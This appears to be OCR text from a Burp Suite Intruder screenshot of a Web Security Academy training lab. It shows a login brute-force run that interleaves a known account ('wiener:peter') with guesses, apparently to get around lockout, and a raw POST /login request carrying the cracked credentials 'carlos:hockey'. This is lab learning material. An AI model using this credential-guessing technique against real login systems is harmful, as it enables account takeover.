 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
36 wiener peter 302 188
39 wiener peter 302 188
42 wiener peter 302 188
45 wiener peter 302 188
48 wiener peter 302 188
51 wiener peter 302 188
54 wiener peter 302 188
57 wiener peter 302 188
60 wiener peter 302 188
63 wiener peter 302 188
66 wiener peter 302 188
69 wiener peter 302 188
72 wiener peter 302 188
75 wiener peter 302 188
77 carlos hockey 302 188
78 wiener peter 302 188
81 wiener peter 302 188
84 wiener peter 302 188
87 wiener peter 302 188
90 wiener peter 302 188
93 wiener peter 302 188
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a770068032f3d178182162f00f00013.web-security-academy.net
3 Cookie: session=HRAfVCBvYFgryTM41kdbGME7BSICAAl1
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a770068032f3d178182162f00f00013.web-security-academy.net
11 Referer: https://0a770068032f3d178182162f00f00013.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: close
20
21 username=carlos&password=hockey